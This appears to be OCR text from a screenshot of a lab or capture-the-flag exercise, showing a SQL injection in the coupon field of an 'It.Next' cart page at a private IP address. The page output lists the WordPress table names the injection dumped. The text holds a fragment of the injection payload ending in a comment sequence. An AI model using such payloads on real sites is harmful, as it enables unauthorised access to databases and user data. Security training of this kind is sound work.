 It.Next - IT Service Respo
10.10.13.191/it-next/it_cart.php
10
here table_schema='wordpress'-- -
Apply Coupon
Coupon Code : 1 With ID :
wp_commentmeta,wp_comments,wp_links,wp_options,wp_postmeta,wp_posts,wp_term_relationships,wp_term_taxonomy,wp_termmeta,wp_terms,wp_usermeta,wp_users
And With Expire Date Of : 3 Is Valid!
Cart Totals
Subtotal $50.00
Estimated shipping $5.00
Total $55.00
eaguilarm